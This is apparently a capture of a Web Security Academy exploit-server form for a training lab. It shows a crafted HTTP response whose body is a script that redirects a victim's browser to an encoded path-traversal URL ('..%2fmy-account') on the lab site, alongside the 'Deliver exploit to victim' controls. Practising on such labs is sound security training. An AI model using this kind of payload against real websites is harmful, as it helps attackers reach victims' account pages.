 Craft a response
URL: https://exploit-0aba009d0481156880e06182015a007e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0adf00c00456152680e762f500800005.web-security-academy.net/resources/..%2fmy-account"</script>
Store View exploit Deliver exploit to victim Access log